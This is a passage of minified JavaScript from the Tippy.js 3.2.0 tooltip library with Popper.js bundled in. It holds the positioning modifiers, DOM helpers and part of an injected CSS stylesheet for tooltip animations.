D.reference._tippy,D.props.target&&t&&U(D.reference.querySelectorAll(D.props.target)).forEach(function(t){return t._tippy&&t._tippy.destroy()}),D.popperInstance&&D.popperInstance.destroy(),C&&C.disconnect(),D.state.isDestroyed=!0)}var C,k,E,T,L,S,O,z,I,A,M,N,H,D,e=Zt(t,e);return!e.multiple&&t._tippy?null:(E=C=null,S=!(k={}),O=function(){},I=!(z=[]),A=(L=T=0)<e.interactiveDebounce?Gt(p,e.interactiveDebounce):p,M=oe++,(N=Pt(M,e)).addEventListener("mouseenter",function(t){D.props.interactive&&D.state.isVisible&&"mouseenter"===k.type&&n(t)}),N.addEventListener("mouseleave",function(t){D.props.interactive&&"mouseenter"===k.type&&0===D.props.interactiveDebounce&&Ut(G(N),N.getBoundingClientRect(),t,D.props)&&s()}),H=Nt(N),D={id:M,reference:t,popper:N,popperChildren:H,popperInstance:null,props:e,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},clearDelayTimeouts:w,set:$,setContent:function(t){$({content:t})},show:_,hide:x,enable:function(){D.state.isEnabled=!0},disable:function(){D.state.isEnabled=!1},destroy:B},y(),t.addEventListener("click",i),e.lazy||(D.popperInstance=m(),D.popperInstance.disableEventListeners()),e.showOnInit&&n(),!e.a11y||e.target||Mt(t)||t.setAttribute("tabindex","0"),t._tippy=D,N._tippy=D)}function i(t,e,i){Jt(e,F),se||(document.addEventListener("click",ee,!0),document.addEventListener("touchstart",Kt,{passive:!0}),window.addEventListener("blur",ie),window.addEventListener("resize",ne),pt||!navigator.maxTouchPoints&&!navigator.msMaxTouchPoints||document.addEventListener("pointerdown",Kt),se=!0);var n=Y({},F,e);if(Dt(t)){var o=t,s,r={isVirtual:!0,attributes:o.attributes||{},setAttribute:function(t,e){o.attributes[t]=e},getAttribute:function(t){return o.attributes[t]},removeAttribute:function(t){delete o.attributes[t]},hasAttribute:function(t){return t in o.attributes},addEventListener:function(){},removeEventListener:function(){},classList:{classNames:{},add:function(t){o.classList.classNames[t]=!0},remove:function(t){delete o.classList.classNames[t]},contains:function(t){return t in o.classList.classNames}}};for(s in r)o[s]=r[s]}var e=function(t){if(t instanceof Element||Dt(t))return[t];if(t instanceof NodeList)return U(t);if(Array.isArray(t))return t;try{return U(document.querySelectorAll(t))}catch(t){return[]}}(t),a=e[0],i=(i&&a?[a]:e).reduce(function(t,e){e=e&&ot(e,n);return e&&t.push(e),t},[]);return{targets:t,props:n,instances:i,destroyAll:function(){this.instances.forEach(function(t){t.destroy()}),this.instances=[]}}}for(var j=Math.min,R=Math.round,b=Math.floor,W=Math.max,Y=Object.assign||function(t){for(var e,i=1;i<arguments.length;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},F={a11y:!0,allowHTML:!0,animateFill:!0,animation:"shift-away",appendTo:function(){return document.body},arrow:!1,arrowTransform:"",arrowType:"sharp",content:"",delay:[0,20],distance:10,duration:[325,275],flip:!0,flipBehavior:"flip",followCursor:!1,hideOnClick:!0,inertia:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,lazy:!0,livePlacement:!0,multiple:!1,offset:0,onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},performance:!1,placement:"top",popperOptions:{},shouldPopperHideOnBlur:function(){return!0},showOnInit:!1,size:"regular",sticky:!1,target:"",theme:"dark",touch:!0,touchHold:!1,trigger:"mouseenter focus",updateDuration:200,wait:null,zIndex:9999},st=["arrowType","distance","flip","flipBehavior","offset","placement","popperOptions"],e="undefined"!=typeof window,t=e?navigator:{},n=e?window:{},rt=("MutationObserver"in n),at=/MSIE |Trident\//.test(t.userAgent),lt=/iPhone|iPad|iPod/.test(t.platform)&&!n.MSStream,pt=("ontouchstart"in n),o="undefined"!=typeof window&&"undefined"!=typeof document,dt=["Edge","Trident","Firefox"],ct=0,ht=0;ht<dt.length;ht+=1)if(o&&0<=navigator.userAgent.indexOf(dt[ht])){ct=1;break}function w(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var ut=o&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},ct))}},mt=o&&!(!window.MSInputMethodContext||!document.documentMode),ft=o&&/MSIE 10/.test(navigator.userAgent),t=function(t,e,i){return e&&wt(t.prototype,e),i&&wt(t,i),t},_=Object.assign||function(t){for(var e,i=1;i<arguments.length;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},n=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],gt=n.slice(3),vt="flip",yt="clockwise",bt="counterclockwise",X=(t(r,[{key:"update",value:function(){return function(){var t;this.state.isDestroyed||((t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=z(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=M(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=N(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,D(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=B(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return H.call(this)}}]),r);function r(t,e){var i=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},o=this,s=r;if(!(o instanceof s))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=ut(this.update.bind(this)),this.options=_({},r.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(_({},r.Defaults.modifiers,n.modifiers)).forEach(function(t){i.options.modifiers[t]=_({},r.Defaults.modifiers[t]||{},n.modifiers?n.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return _({name:t},i.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&C(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}function wt(t,e){for(var i,n=0;n<e.length;n++)(i=e[n]).enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}X.Utils=("undefined"==typeof window?global:window).PopperUtils,X.placements=n,X.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e,i,n,o=t.placement,s=o.split("-")[0],o=o.split("-")[1];return o&&(e=(i=t.offsets).reference,i=i.popper,n=(s=-1!==["bottom","top"].indexOf(s))?"width":"height",s={start:w({},s=s?"left":"top",e[s]),end:w({},s,e[s]+e[n]-i[n])},t.offsets.popper=_({},i,s[o])),t}},offset:{order:200,enabled:!0,fn:function(t,e){var e=e.offset,i=t.placement,n=(o=t.offsets).popper,o=o.reference,i=i.split("-")[0],e=K(+e)?[+e,0]:nt(e,n,o,i);return"left"===i?(n.top+=e[0],n.left-=e[1]):"right"===i?(n.top+=e[0],n.left+=e[1]):"top"===i?(n.left+=e[0],n.top-=e[1]):"bottom"===i&&(n.left+=e[0],n.top+=e[1]),t.popper=n,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,n){var e=n.boundariesElement||u(t.instance.popper),i=(t.instance.reference===e&&(e=u(e)),P("transform")),o=t.instance.popper.style,s=o.top,r=o.left,a=o[i],l=(o.top="",o.left="",o[i]="",O(t.instance.popper,t.instance.reference,n.padding,e,t.positionFixed)),e=(o.top=s,o.left=r,o[i]=a,n.boundaries=l,n.priority),p=t.offsets.popper,d={primary:function(t){var e=p[t];return p[t]<l[t]&&!n.escapeWithReference&&(e=W(p[t],l[t])),w({},t,e)},secondary:function(t){var e="right"===t?"left":"top",i=p[e];return p[t]>l[t]&&!n.escapeWithReference&&(i=j(p[e],l[t]-("right"===t?p.width:p.height))),w({},e,i)}};return e.forEach(function(t){var e=-1===["left","top"].indexOf(t)?"secondary":"primary";p=_({},p,d[e](t))}),t.offsets.popper=p,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,e=e.reference,n=t.placement.split("-")[0],o=b,n=-1!==["top","bottom"].indexOf(n),s=n?"right":"bottom",r=n?"left":"top",n=n?"width":"height";return i[s]<o(e[r])&&(t.offsets.popper[r]=o(e[r])-i[n]),i[r]>o(e[s])&&(t.offsets.popper[r]=o(e[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){if(et(t.instance.modifiers,"arrow","keepTogether")){e=e.element;if("string"==typeof e){if(!(e=t.instance.popper.querySelector(e)))return t}else if(!t.instance.popper.contains(e))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var i=t.placement.split("-")[0],n=t.offsets,o=n.popper,n=n.reference,i=-1!==["left","right"].indexOf(i),s=i?"height":"width",r=i?"Top":"Left",a=r.toLowerCase(),l=i?"left":"top",i=i?"bottom":"right",p=A(e)[s],i=(n[i]-p<o[a]&&(t.offsets.popper[a]-=o[a]-(n[i]-p)),n[a]+p>o[i]&&(t.offsets.popper[a]+=n[a]+p-o[i]),t.offsets.popper=f(t.offsets.popper),n[a]+n[s]/2-p/2),n=c(t.instance.popper),d=parseFloat(n["margin"+r],10),n=parseFloat(n["border"+r+"Width"],10),r=i-t.offsets.popper[a]-d-n,r=W(j(o[s]-p,r),0);t.arrowElement=e,t.offsets.arrow=(w(i={},a,R(r)),w(i,l,""),i)}return t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(l,p){if(!(D(l.instance.modifiers,"inner")||l.flipped&&l.placement===l.originalPlacement)){var d=O(l.instance.popper,l.instance.reference,p.padding,p.boundariesElement,l.positionFixed),c=l.placement.split("-")[0],h=v(c),u=l.placement.split("-")[1]||"",m=[];switch(p.behavior){case vt:m=[c,h];break;case yt:m=it(c);break;case bt:m=it(c,!0);break;default:m=p.behavior}m.forEach(function(t,e){if(c!==t||m.length===e+1)return l;c=l.placement.split("-")[0],h=v(c);var t=l.offsets.popper,i=l.offsets.reference,n=b,i="left"===c&&n(t.right)>n(i.left)||"right"===c&&n(t.left)<n(i.right)||"top"===c&&n(t.bottom)>n(i.top)||"bottom"===c&&n(t.top)<n(i.bottom),o=n(t.left)<n(d.left),s=n(t.right)>n(d.right),r=n(t.top)<n(d.top),t=n(t.bottom)>n(d.bottom),n="left"===c&&o||"right"===c&&s||"top"===c&&r||"bottom"===c&&t,a=-1!==["top","bottom"].indexOf(c),o=!!p.flipVariations&&(a&&"start"===u&&o||a&&"end"===u&&s||!a&&"start"===u&&r||!a&&"end"===u&&t);(i||n||o)&&(l.flipped=!0,(i||n)&&(c=m[e+1]),o&&(u="end"===(s=u)?"start":"start"===s?"end":s),l.placement=c+(u?"-"+u:""),l.offsets.popper=_({},l.offsets.popper,M(l.instance.popper,l.offsets.reference,l.placement)),l=N(l.instance.modifiers,l,"flip"))})}return l},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,o=n.popper,n=n.reference,s=-1!==["left","right"].indexOf(i),r=-1===["top","left"].indexOf(i);return o[s?"left":"top"]=n[i]-(r?o[s?"width":"height"]:0),t.placement=v(e),t.offsets.popper=f(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(et(t.instance.modifiers,"hide","preventOverflow")){var e=t.offsets.reference,i=y(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,o=t.offsets.popper,s=y(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration,e=(void 0!==s&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 0===s?e.gpuAcceleration:s),s=u(t.instance.popper),r=g(s),a={position:o.position},o={left:b(o.left),top:R(o.top),bottom:R(o.bottom),right:b(o.right)},i="bottom"===i?"top":"bottom",n="right"===n?"left":"right",l=P("transform"),p="bottom"==i?"HTML"===s.nodeName?-s.clientHeight+o.bottom:-r.height+o.bottom:o.top,s="right"==n?"HTML"===s.nodeName?-s.clientWidth+o.right:-r.width+o.right:o.left,o=(e&&l?(a[l]="translate3d("+s+"px, "+p+"px, 0)",a[i]=0,a[n]=0,a.willChange="transform"):(r="right"==n?-1:1,a[i]=p*("bottom"==i?-1:1),a[n]=s*r,a.willChange=i+", "+n),{"x-placement":t.placement});return t.attributes=_({},o,t.attributes),t.styles=_({},a,t.styles),t.arrowStyles=_({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return tt(t.instance.popper,t.styles),e=t.instance.popper,i=t.attributes,Object.keys(i).forEach(function(t){!1===i[t]?e.removeAttribute(t):e.setAttribute(t,i[t])}),t.arrowElement&&Object.keys(t.arrowStyles).length&&tt(t.arrowElement,t.arrowStyles),t;var e,i},onLoad:function(t,e,i,n,o){o=I(o,e,t,i.positionFixed),o=z(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",o),tt(e,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}};function _t(t,e){e.content instanceof Element?(xt(t,""),t.appendChild(e.content)):t[e.allowHTML?"innerHTML":"textContent"]=e.content}function a(){return document.createElement("div")}function xt(t,e){t[At.x&&"innerHTML"]=e instanceof Element?e[At.x&&"innerHTML"]:e}function Ct(t){var e=a();return"round"===t?(e.className="tippy-roundarrow",xt(e,'<svg viewBox="0 0 24 8" xmlns="http://www.w3.org/2000/svg"><path d="M3 8s2.021-.015 5.253-4.218C9.584 2.051 10.797 1.007 12 1c1.203-.007 2.416 1.035 3.761 2.782C19.012 8.005 21 8 21 8H3z"/></svg>')):e.className="tippy-arrow",e}function kt(){var t=a();return t.className="tippy-backdrop",t.setAttribute("data-state","hidden"),t}function Et(t,e){t.setAttribute("tabindex","-1"),e.setAttribute("data-interactive","")}function x(i){U(document.querySelectorAll(q.POPPER)).forEach(function(t){var e=t._tippy;!e||!0!==e.props.hideOnClick||i&&t===i.popper||e.hide()})}function Tt(n){return Object.keys(F).reduce(function(t,e){var i=(n.getAttribute("data-tippy-"+e)||"").trim();return i&&(t[e]="content"===e?i:"true"===i||"false"!==i&&(e=i,isNaN(e)||isNaN(parseFloat(e))?"["===i[0]||"{"===i[0]?JSON.parse(i):i:+i)),t},{})}function Lt(t,e){return(e?t:{X:"Y",Y:"X"}[t])||""}function St(t,e,i,n){var o=e[0],e=e[1];return o||e?{scale:e?i?o+", "+e:e+", "+o:""+o,translate:e?i?n?o+"px, "+-e+"px":o+"px, "+e+"px":n?-e+"px, "+o+"px":e+"px, "+o+"px":n?-o+"px":o+"px"}[t]:""}function Ot(t,e){return(t=t.match(new RegExp(e+"([XY])")))?t[1]:""}function zt(t,e){return(t=t.match(e))?t[1].split(",").map(parseFloat):[]}function It(){var t=performance.now();t-te<20&&(J=!1,document.removeEventListener("mousemove",It),!lt)&&document.body.classList.remove("tippy-iOS"),te=t}var q={POPPER:".tippy-popper",TOOLTIP:".tippy-tooltip",CONTENT:".tippy-content",BACKDROP:".tippy-backdrop",ARROW:".tippy-arrow",ROUND_ARROW:".tippy-roundarrow"},At={x:!0},U=function(t){return[].slice.call(t)},Mt=function(t){return!(t instanceof Element)||Bt.call(t,"a[href],area[href],button,details,input,textarea,select,iframe,[tabindex]")&&!t.hasAttribute("disabled")},V=function(t,e){t.filter(Boolean).forEach(function(t){t.style.transitionDuration=e+"ms"})},Nt=function(e){function t(t){return e.querySelector(t)}return{tooltip:t(q.TOOLTIP),backdrop:t(q.BACKDROP),content:t(q.CONTENT),arrow:t(q.ARROW)||t(q.ROUND_ARROW)}},Dt=function(t){return"[object Object]"==={}.toString.call(t)},Z=function(t,e,i){return Array.isArray(t)?null==(e=t[e])?i:e:t},Pt=function(t,e){var i=a(),n=(i.className="tippy-popper",i.setAttribute("role","tooltip"),i.id="tippy-"+t,i.style.zIndex=e.zIndex,a()),t=(n.className="tippy-tooltip",n.setAttribute("data-size",e.size),n.setAttribute("data-animation",e.animation),n.setAttribute("data-state","hidden"),e.theme.split(" ").forEach(function(t){n.classList.add(t+"-theme")}),a());return t.className="tippy-content",t.setAttribute("data-state","hidden"),e.interactive&&Et(i,n),e.arrow&&n.appendChild(Ct(e.arrowType)),e.animateFill&&(n.appendChild(kt()),n.setAttribute("data-animatefill","")),e.inertia&&n.setAttribute("data-inertia",""),_t(t,e),n.appendChild(t),i.appendChild(n),i.addEventListener("focusout",function(t){t.relatedTarget&&i._tippy&&!Ht(t.relatedTarget,function(t){return t===i})&&t.relatedTarget!==i._tippy.reference&&i._tippy.props.shouldPopperHideOnBlur(t)&&i._tippy.hide()}),i},$t=function(t,e,i){var n=Nt(t),o=n.tooltip,s=n.content,r=n.backdrop,n=n.arrow;t.style.zIndex=i.zIndex,o.setAttribute("data-size",i.size),o.setAttribute("data-animation",i.animation),e.content!==i.content&&_t(s,i),!e.animateFill&&i.animateFill?(o.appendChild(kt()),o.setAttribute("data-animatefill","")):e.animateFill&&!i.animateFill&&(o.removeChild(r),o.removeAttribute("data-animatefill")),!e.arrow&&i.arrow?o.appendChild(Ct(i.arrowType)):e.arrow&&!i.arrow&&o.removeChild(n),e.arrow&&i.arrow&&e.arrowType!==i.arrowType&&o.replaceChild(Ct(i.arrowType),n),!e.interactive&&i.interactive?Et(t,o):e.interactive&&!i.interactive&&(s=o,t.removeAttribute("tabindex"),s.removeAttribute("data-interactive")),!e.inertia&&i.inertia?o.setAttribute("data-inertia",""):e.inertia&&!i.inertia&&o.removeAttribute("data-inertia"),e.theme!==i.theme&&(e.theme.split(" ").forEach(function(t){o.classList.remove(t+"-theme")}),i.theme.split(" ").forEach(function(t){o.classList.add(t+"-theme")}))},Bt=function(){var t;if(e)return(t=Element.prototype).matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector}(),Q=function(t,e){return(Element.prototype.closest||function(t){for(var e=this;e;){if(Bt.call(e,t))return e;e=e.parentElement}}).call(t,e)},Ht=function(t,e){for(;t;){if(e(t))return t;t=t.parentElement}},jt=function(t){var e=window.scrollX||window.pageXOffset,i=window.scrollY||window.pageYOffset;t.focus(),scroll(e,i)},Rt=/translateX?Y?\(([^)]+)\)/,Wt=/scaleX?Y?\(([^)]+)\)/,Yt=function(t,e){var i=G(Q(t,q.POPPER)),n="top"===i||"bottom"===i,i="right"===i||"bottom"===i,o={translate:{axis:Ot(e,"translate"),numbers:zt(e,Rt)},scale:{axis:Ot(e,"scale"),numbers:zt(e,Wt)}},e=e.replace(Rt,"translate"+Lt(o.translate.axis,n)+"("+St("translate",o.translate.numbers,n,i)+")").replace(Wt,"scale"+Lt(o.scale.axis,n)+"("+St("scale",o.scale.numbers,n,i)+")");t.style[void 0===document.body.style.transform?"webkitTransform":"transform"]=e},Ft=function(t,e){t.filter(Boolean).forEach(function(t){t.setAttribute("data-state",e)})},Xt=function(t,e){var i=t.popper,n=t.options,o=n.onCreate,s=n.onUpdate;n.onCreate=n.onUpdate=function(){i.offsetHeight,e(),s(),n.onCreate=o,n.onUpdate=s}},qt=function(t){setTimeout(t,1)},Ut=function(t,e,i,n){var o,s,r,a;return!t||(a=i.clientX,i=i.clientY,o=n.interactiveBorder,n=n.distance,s=e.top-i>("top"===t?o+n:o),i=i-e.bottom>("bottom"===t?o+n:o),r=e.left-a>("left"===t?o+n:o),a=a-e.right>("right"===t?o+n:o),s)||i||r||a},Vt=function(t,e){return-(t-e)+"px"},G=function(t){t=t.getAttribute("x-placement");return t?t.split("-")[0]:""},Zt=function(t,e){var i=Y({},e,e.performance?{}:Tt(t));return i.arrow&&(i.animateFill=!1),"function"==typeof i.appendTo&&(i.appendTo=e.appendTo(t)),"function"==typeof i.content&&(i.content=e.content(t)),i},Qt=function(t,e,i){t[e+"EventListener"]("transitionend",i)},Gt=function(i,n){var o;return function(){var t=this,e=arguments;clearTimeout(o),o=setTimeout(function(){return i.apply(t,e)},n)}},Jt=function(t,e){for(var i in t||{})if(!(i in e))throw Error("[tippy]: `"+i+"` is not a valid option")},J=!1,Kt=function(){J||(J=!0,lt&&document.body.classList.add("tippy-iOS"),window.performance&&document.addEventListener("mousemove",It))},te=0,ee=function(t){t=t.target;if(!(t instanceof Element))return x();var e=Q(t,q.POPPER);if(!(e&&e._tippy&&e._tippy.props.interactive)){e=Ht(t,function(t){return t._tippy&&t._tippy.reference===t});if(e){t=e._tippy,e=-1<t.props.trigger.indexOf("click");if(J||e)return x(t);if(!0!==t.props.hideOnClick||e)return;t.clearDelayTimeouts()}x()}},ie=function(){var t=document.activeElement;t&&t.blur&&t._tippy&&t.blur()},ne=function(){U(document.querySelectorAll(q.POPPER)).forEach(function(t){t=t._tippy;t.props.livePlacement||t.popperInstance.scheduleUpdate()})},oe=1,se=!1;return i.version="3.2.0",i.defaults=F,i.one=function(t,e){return i(t,e,!0).instances[0]},i.setDefaults=function(t){F=Y({},F,t),i.defaults=F},i.disableAnimations=function(){i.setDefaults({duration:0,updateDuration:0,animateFill:!1})},i.hideAllPoppers=x,i.useCapture=function(){},e&&setTimeout(function(){U(document.querySelectorAll("[data-tippy]")).forEach(function(t){var e=t.getAttribute("data-tippy");e&&i(t,{content:e})})}),rt&&((t=document.createElement("style")).type="text/css",t.textContent='.tippy-iOS{cursor:pointer!important}.tippy-notransition{transition:none!important}.tippy-popper{-webkit-perspective:700px;perspective:700px;z-index:9999;outline:0;transition-timing-function:cubic-bezier(.165,.84,.44,1);pointer-events:none;line-height:1.4}.tippy-popper[x-placement^=top] .tippy-backdrop{border-radius:40% 40% 0 0}.tippy-popper[x-placement^=top] .tippy-roundarrow{bottom:-8px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tippy-popper[x-placement^=top] .tippy-arrow{border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;bottom:-7px;margin:0 6px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-backdrop{-webkit-transform-origin:0 25%;transform-origin:0 25%}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-55%);transform:scale(1) translate(-50%,-55%)}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-50%,-45%);transform:scale(.2) translate(-50%,-45%);opacity:0}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.tippy-popper[x-placement^=top] [data-animation=perspective]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=visible]{-webkit-transform:translateY(-10px) rotateX(0);transform:translateY(-10px) rotateX(0)}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(60deg);transform:translateY(0) rotateX(60deg)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(-10px) scale(1);transform:translateY(-10px) scale(1)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(.5);transform:translateY(0) scale(.5)}.tippy-popper[x-placement^=bottom] .tippy-backdrop{border-radius:0 0 30% 30%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow{top:-8px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(0);transform:rotate(0)}.tippy-popper[x-placement^=bottom] .tippy-arrow{border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;top:-7px;margin:0 6px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-backdrop{-webkit-transform-origin:0 -50%;transform-origin:0 -50%}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-45%);transform:scale(1) translate(-50%,-45%)}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-50%);transform:scale(.2) translate(-50%);opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.tippy-popper[x-placement^=bottom] [data-animation=perspective]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=visible]{-webkit-transform:translateY(10px) rotateX(0);transform:translateY(10px) rotateX(0)}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(-60deg);transform:translateY(0) rotateX(-60deg)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(10px) scale(1);transform:translateY(10px) scale(1)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(.5);transform:translateY(0) scale(.5)}.tippy-popper[x-placement^=left] .tippy-backdrop{border-radius:50% 0 0 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow{right:-16px;-webkit-transform-origin:33.33333333% 50%;transform-origin:33.33333333% 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.tippy-popper[x-placement^=left] .tippy-arrow{border-left:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;right:-7px;margin:3px 0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.tippy-popper[x-placement^=left] .tippy-backdrop{-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-75%,-50%);transform:scale(.2) translate(-75%,-50%);opacity:0}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.tippy-popper[x-placement^=left] [data-animation=perspective]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=visible]{-webkit-transform:translateX(-10px) rotateY(0);transform:translateX(-10px) rotateY(0)}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(-60deg);transform:translateX(0) 